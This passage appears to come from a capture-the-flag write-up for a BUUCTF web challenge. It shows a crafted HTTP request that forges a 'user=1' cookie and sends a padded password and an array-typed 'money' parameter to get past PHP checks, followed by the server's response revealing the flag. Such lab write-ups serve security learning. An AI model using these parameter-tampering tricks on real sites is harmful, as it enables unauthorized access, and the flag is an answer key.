 Connection: close
Referer: http://c6695df5-5210-4726-aff1-5497945dd20f.node3.buuoj.cn/pay.php?
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%20&money[]=100000000
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{ecb857c2-dffb-400d-9c84-d205b70beaac}
</br>
</p>
<hr />